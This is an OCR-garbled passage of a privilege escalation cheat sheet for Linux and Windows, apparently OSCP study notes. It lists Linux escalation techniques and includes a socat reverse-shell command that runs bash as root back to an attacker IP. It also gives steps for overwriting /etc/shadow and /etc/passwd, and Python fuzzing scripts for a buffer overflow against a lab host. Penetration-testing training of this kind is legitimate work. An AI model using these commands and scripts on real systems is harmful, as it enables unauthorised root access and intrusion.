

By **blacklist\_**

[cheatography.com/blacklist/](http://www.cheatography.com/blacklist/)

Not published yet. Last updated 27th February, 2021. Page 17 of 25.

#### Linux | Windows Privilege Escalation Cheat Sheet by [blacklist\\_](http://www.cheatography.com/blacklist/) via [cheatography.com/121658/cs/22362/](http://www.cheatography.com/blacklist/cheat-sheets/linux-windows-privilege-escalation)



By **blacklist\_**

[cheatography.com/blacklist/](http://www.cheatography.com/blacklist/)

Not published yet. Last updated 27th February, 2021. Page 18 of 25.

#### Linux | Windows Privilege Escalation Cheat Sheet by [blacklist\\_](http://www.cheatography.com/blacklist/) via [cheatography.com/121658/cs/22362/](http://www.cheatography.com/blacklist/cheat-sheets/linux-windows-privilege-escalation)



By **blacklist\_**

[cheatography.com/blacklist/](http://www.cheatography.com/blacklist/)

Not published yet. Last updated 27th February, 2021. Page 19 of 25.

# Linux | Windows Privilege Escalation Cheat Sheet

by [blacklist\\_](http://www.cheatography.com/blacklist/) via [cheatography.com/121658/cs/22362/](http://www.cheatography.com/blacklist/cheat-sheets/linux-windows-privilege-escalation)





By **blacklist\_** [cheatography.com/blacklist/](http://www.cheatography.com/blacklist/)

Not published yet. Last updated 27th February, 2021. Page 20 of 25.

#### Linux | Windows Privilege Escalation Cheat Sheet by [blacklist\\_](http://www.cheatography.com/blacklist/) via [cheatography.com/121658/cs/22362/](http://www.cheatography.com/blacklist/cheat-sheets/linux-windows-privilege-escalation)

**Privilege escalation (cont)** id  $\frac{1}{2}$  id command in Linux is used to find out user and group names and numeric ID's (UID or group ID) of the current user or any other user in the server id shows 108(lxd)  $\frac{1}{2}$  LXD privilege [escalation](https://www.hackingarticles.in/lxd-privilege-escalation/) Weak File Permission ls -l <file> : Check Permissions Readable /etc/s‐ hadow <sup>4</sup> Crack the passwd, SHA-512 Writeable /etc/s‐ hadow <sup>1</sup> Create and replace the passwd, mkpasswd -m sha-512 newpasswordhere Writeable /etc/p‐ asswd <sup>1</sup> Create and replace the passwd, openssl passwd newpasswordhere .sudo\_as\_‐ admin\_‐ successful  $\frac{1}{2}$  Means that the user can run something as root <sup>*h*</sup> Check SUID and Sudo -l *h* Refer to checklist Socat (more powerful version of nc)  $%$  We can use socat to send ourselves a root shell.  $\frac{1}{2}$  Attacking machine: socat file: tty, raw, echo=0 tcplisten:1234 Remote machine: sudo socat tcp-connect:<your-‐ ip-address>:1234 exec:bash,pty,stderr,setsid,sigin‐ t,sane *h* Socat [Reverse](https://www.maritimecybersecurity.center/linux-for-pentester-socat-privilege-escalation/) shell as root [https://www.maritimecybersecurity.center/linux-for-‐](https://cheatography.com/blacklist/cheat-sheets/linux-windows-privilege-escalation/%22https://www.maritimecybersecurity.center/linux-for-pentester-socat-privilege-escalation/%22) pentester-socat-privilege-escalation/ **Privilege escalation (cont)** Reverse shell (one-l‐ iners)  $\frac{1}{2}$  Reverse shell - 1) Bash-running linux, 2) Python, 3)Nc, 4)PHP **h** [Reverse](https://github.com/t0thkr1s/revshellgen) shell Script Linux Privilege Escalation Checklist <sup>4</sup> [Guide](https://j-s-tymchuk.gitbook.io/penetration-testing-playbook/privilege-escalation/linux-privilege-escalation) to follow if stuck Linux Priv Esc  $\frac{1}{2}$  Kernel exploits : uname -a  $\frac{1}{2}$  Execute command as root : Sudo -l  $\frac{1}{2}$  Find binary we can execute as root : SUID  $\frac{1}{2}$  check cronjobs, monitor linux system : PSPY64 Few things to remember  $\frac{1}{2}$  If root is executing a File and we can access that file then we can get a reverse shell, Mostly cron jobs can be exploited like this OR if you can execute the file as root but cant write it then delete it and execute to get a reverse shell Linux Priv Esc via **Capability** (getcap) To identify if it exist type getcap -r / 2>/dev/null

By **blacklist\_** [cheatography.com/blacklist/](http://www.cheatography.com/blacklist/) Not published yet. Last updated 27th February, 2021. Page 21 of 25.

#### Linux | Windows Privilege Escalation Cheat Sheet by [blacklist\\_](http://www.cheatography.com/blacklist/) via [cheatography.com/121658/cs/22362/](http://www.cheatography.com/blacklist/cheat-sheets/linux-windows-privilege-escalation)

**Buffer Overflows (OSCP procedure)** Steps **Commands** References **4** [Cybermentor](https://tcm-sec.com/buffer-overflows-made-easy/) BoF Notes **4** Buffer [Overflow](https://github.com/gh0x0st/Buffer_Overflow) Guide 1. SPIKING | **Testing** commands to find vulnerable We are trying to test multiple commands and try to find what's vulnerable. *I* For ex for TRUN function  $4$  -(root Kali)-[~/Koth]  $\frac{1}{2}$   $\frac{1}{2}$  cat spike.spk  $\frac{1}{2}$  s readline(); s\_string("TRUN "); **// s** string variable("0"); **4 Attacking Machine**  nc -nv 10.0.2.14 9999 generic\_send\_tcp 10.0.2.14 9999 spike.spk 0 0  $\frac{1}{2}$  Lookout for Buffer Overflow in Registers 2. FUZZING | Crash The Application We will now go ahead and attack that command specifically in FUZZING  $\frac{1}{2}$  When The Registers Gets Crashes and we see TRUN being affected  $\frac{1}{2}$  We will stop the exploit via ctrl+c to stop it and we will get an estimate of at what bytes the TRUN got affected  $\frac{1}{2}$  Like its 2800 bytes -> we can round off and make it 3000 #!/usr/bin/python import sys, socket from time import sleep buffer = 'A' *100 while True:*  $t$ *rty*  $\cdot$ *s=socket.socket(socket.AF\_INET,socket.SOCK\_STREAM) s.connect(('10.0.2.14',9999)) s.send(('TRUN /.:/' + buffer)) s.close() sleep(1) buffer = buffer + 'A'* 100 except: print("Fuzzing crashed at %s bytes" % str(len(buffer))) sys.exit() **Buffer Overflows (OSCP procedure) (cont)**  $\frac{1}{2}$  Goal : Is to know approximately to know where we crashed at, what bytes  $\frac{1}{2}$  Once it break print out an exception, Fuzzing crashed at X bytes  $\frac{1}{2}$  Now we will be finding where the EIP is at, we are gonna use a tool 3. FINDING THE OFFSET | Find EIP First we will use pattern\_create msf tool we created 3000 bytes , then run exploit.py. After that we will use pattern\_offset by specifying the value of EIP which will be within those 3000 bytes To grab the offset Tool : Pattern Create /usr/share/metasploit-framewo‐ rk/tools/exploit/pattern\_create.rb -l 3000 #!/usr/bin/python import sys, socket  $offset = ('')$ try: s=socket.socket(socket.AF\_INET,socket.SOCK\_STREAM) s.connect(('10.0.2.14',9999)) s.send(('TRUN /.:/' + offset)) s.close() except: print("Error Connecting to the Server") sys.exit() Tool : Pattern Offset pattern\_offset.rb -l 3000 -q <VALUE/FINDING> from EIP Goal: This offset information is critical because now we know that at this byte we can control the EIP, We will overwrite it with specific bytes  $\frac{1}{2}$  This offset information is critical because now we know that at this byte we can control the EIP,  $\frac{1}{2}$  Now we will overwrite it with specific bytes



By **blacklist\_** [cheatography.com/blacklist/](http://www.cheatography.com/blacklist/) Not published yet. Last updated 27th February, 2021. Page 22 of 25.

#### Linux | Windows Privilege Escalation Cheat Sheet by [blacklist\\_](http://www.cheatography.com/blacklist/) via [cheatography.com/121658/cs/22362/](http://www.cheatography.com/blacklist/cheat-sheets/linux-windows-privilege-escalation)



[cheatography.com/blacklist/](http://www.cheatography.com/blacklist/)

Last updated 27th February, 2021. Page 23 of 25.

I

#### Linux | Windows Privilege Escalation Cheat Sheet

by [blacklist\\_](http://www.cheatography.com/blacklist/) via [cheatography.com/121658/cs/22362/](http://www.cheatography.com/blacklist/cheat-sheets/linux-windows-privilege-escalation)



By **blacklist\_**

[cheatography.com/blacklist/](http://www.cheatography.com/blacklist/)

Not published yet. Last updated 27th February, 2021. Page 24 of 25.

#### Linux | Windows Privilege Escalation Cheat Sheet by [blacklist\\_](http://www.cheatography.com/blacklist/) via [cheatography.com/121658/cs/22362/](http://www.cheatography.com/blacklist/cheat-sheets/linux-windows-privilege-escalation)

#### **Buffer Overflows (OSCP procedure) (cont)**



+ Root



#### By **blacklist\_**

[cheatography.com/blacklist/](http://www.cheatography.com/blacklist/)

Not published yet. Last updated 27th February, 2021. Page 25 of 25.